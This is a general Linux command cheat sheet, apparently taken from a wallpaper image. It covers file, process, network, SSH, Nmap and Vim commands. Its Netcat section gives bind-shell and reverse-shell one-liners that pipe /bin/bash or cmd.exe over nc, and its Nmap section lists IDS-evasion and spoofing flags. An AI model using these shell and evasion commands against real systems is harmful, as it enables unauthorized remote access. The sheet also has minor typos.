 File Commands
ls – directory listing
ls -al – formatted listing with hidden files
cd dir - change directory to dir
cd – change to home
pwd – show current directory
mkdir dir – create a directory dir
rm file – delete file
rm -r dir – delete directory dir
rm -f file – force remove file
rm -rf dir – force remove directory dir *
cp file1 file2 – copy file1 to file2
cp -r dir1 dir2 – copy dir1 to dir2
mv file1 file2 – rename or move file1 to file2
ln -s file link – create symbolic link link to file
touch file – create or update file
cat > file – places standard input into file
more file – output the contents of file
head file – output the first 10 lines of file
tail file – output the last 10 lines of file
tail -f file – output the contents of file as it grows
Process Management
ps – display your currently active processes
top – display all running processes
kill pid – kill process id pid
killall proc – kill all processes named proc *
bg – lists stopped or background jobs; resume a
stopped job in the background
fg – brings the most recent job to foreground
fg n – brings job n to the foreground
File Permissions
chmod octal file – change the permissions of file
to octal, which can be found separately for user,
group, and world by adding:
● 4 – read (r)
● 2 – write (w)
● 1 – execute (x)
Examples:
chmod 777 – read, write, execute for all
chmod 755 – rwx for owner, rx for group and world
For more options, see man chmod.
Searching
grep pattern files – search for pattern in files
grep -r pattern dir – search recursively for
pattern in dir
command | grep pattern – search for pattern in the
output of command
locate file – find all instances of file
Network
ping host – ping host and output results
whois domain – get whois information for domain
dig domain – get DNS information for domain
dig -x host – reverse lookup host
wget file – download file
wget -c file – continue a stopped download
* use with extreme caution.
System Info
date – show the current date and time
cal – show this month's calendar
uptime – show current uptime
w – display who is online
whoami – who you are logged in as
finger user – display information about user
uname -a – show kernel information
cat /proc/cpuinfo – cpu information
cat /proc/meminfo – memory information
man command – show the manual for command
df – show disk usage
du – show directory space usage
free – show memory and swap usage
whereis app – show possible locations of app
which app – show which app will be run by default
Compression
tar cf file.tar files – create a tar named
file.tar containing files
tar xf file.tar – extract the files from file.tar
tar czf file.tar.gz files – create a tar with
Gzip compression
tar xzf file.tar.gz – extract a tar using Gzip
tar cjf file.tar.bz2 – create a tar with Bzip2 compression
tar xjf file.tar.bz2 – extract a tar using Bzip2
gzip file – compresses file and renames it to file.gz
gzip -d file.gz – decompresses file.gz back to file
Installation
Install from source:
./configure
make
make install
dpkg -i pkg.deb – install a package (Debian)
rpm -Uvh pkg.rpm – install a package (RPM)
Shortcuts
Ctrl+C – halts the current command
Ctrl+Z – stops the current command, resume with
fg in the foreground or bg in the background
Ctrl+D – log out of current session, similar to exit
Ctrl+W – erases one word in the current line
Ctrl+U – erases the whole line
Ctrl+R – type to bring up a recent command
!! - repeats the last command
exit – log out of current session
SSH
ssh user@host - connet to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use dynamic port
SSH Tunnels
SSH or plink flags
L - specify the user name
pw - specify a password
To forward a remote port to a local destination
R <local port>:<local ip>:<remote port> <remote ip>
To forward a local port to a remote destination
L <local port>:<remote ip>:<remote port> <local ip>
Netcat
Basic
connect to <taget ip> on <target port>
nc –v <target ip> <target port>
listen on <local port>
nc –lvp <local port>
File Transfer
Receiver
nc –lvp <local port> > output.txt
Sender
nc –vv <target ip> <target port> < input.txt
Bind shell
On pc behind NAT
nc –lvp <local port> -e <cmd.exe or /bin/bash>
On other pc
nc –v <target ip> <target port>
Reverse shell
On pc behind NAT
nc –lvp <local port>
On other pc
nc –v <target ip> <target port>-e <cmd.exe or
/bin/bash>
Nmap
Host discovery
PS n - tcp syn ping PA n - tcp ack ping
PU n - udp ping PM - netmask req
PP - timestamp req PE - echo req
sL - list scan PO - protocol ping
PN - no ping n - no DNS
R - DNS resolution for all targets
Port scanning techniques
sS - tcp syn scan sT - tcp connect scan
sU - udp scan sA - tcp ack
sW - tcp window sY - sctp init scan
sZ - sctp cookie echo sO - ip protocol
sN sF sX - null, fin, xmas
Service and version detection
sV - version detection
all-ports - dont exclude ports
version-all - try every single probe
version-trace - trace version scan activity
O - enable OS detection
Firewall/IDS evasion
f - fragment packets
D d1,d2 - cloak scan with decoys
S ip - spoof source address
g source - spoof source port
randomize - hosts order
spoof-mac - mac change the src mac
Scripts
sC - perform scan with default scripts
script all - use all script
Output
oN - normal oX - xml
oG - grepable oA - all outputs
Miscellaneous options
resume file - resume aborted scan (from oN or oG)
A - agressive same as -O -sV -sC --traceroute
VIM
quitting
x - exit, saving changes wq - exit, saving changes
q - exit, if no changes q! - exit, ignore changes
inserting text
i - insert before cursorI - insert before line
a - append after cursor A - append after line
o - open new line after cur line
0 - open new line before cur line
r - replace one character
R - replace many characters
motion
h - move left l - move right
k - move up J - move down
w - move to next word
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited word
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back ) - move a sentence forward
{ - move paragraph back } – move paragraph forward
0 - move to beginning of line $ move to end of line
nG - move to nth line of file :n - move to nth line of file
G - move to last line
fc - move forward to 'c'
Fc - move backward to 'c'
H - move to top of screen
M - move to middle of screen
L - move to bottom of screen
% - move to associated (),{},[]
deleting text
x - delete character to the right
X - delete character to the left
D - delte to the end of line
dd - delete current line :d - delete current line
searching
/string - search forward for string
?string - search back for string
n - search for next instance of string
N - for for previous instance of string
replace
:s/pattern/string/flags - replace pattern with string
according to flags
g - flag, replace all occurences
c - flag, confirm replaces
& - repeat last :s command
files
:w file - write to file
:r file - read file in after line
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of
other
u - undo last change
U - undo all changes to line
HOT LINKING PROTECTION IS ENABLED.
TO REMOVE THIS TEXT
PLEASE VISIT HDWALLPAPERS.CAT